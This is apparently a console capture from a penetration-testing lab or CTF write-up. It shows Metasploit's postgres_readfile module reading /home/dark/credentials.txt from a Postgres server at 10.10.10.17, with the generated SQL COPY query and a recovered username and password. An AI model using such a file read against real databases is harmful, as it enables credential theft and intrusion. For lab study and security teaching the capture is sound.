 [*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_readfile) > set RFILE /home/dark/credentials.txt
RFILE => /home/dark/credentials.txt
msf6 auxiliary(admin/postgres/postgres_readfile) > run
[*] Running module against 10.10.10.17
Query Text: 'CREATE TEMP TABLE FsWEDiUXmTBjBK (INPUT TEXT);
      COPY FsWEDiUXmTBjBK FROM '/home/dark/credentials.txt';
      SELECT * FROM FsWEDiUXmTBjBK'
======================================================================================================================================
======================
    input
    -----
    dark:qwerty1234#!hackme
dark:qwerty1234#!hackme
[+] 10.10.10.17:5432 Postgres - /home/dark/credentials.txt saved in /root/.msf4/loot/20250416235001_default_10.10.10.17_postgres.file_
264998.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_readfile) >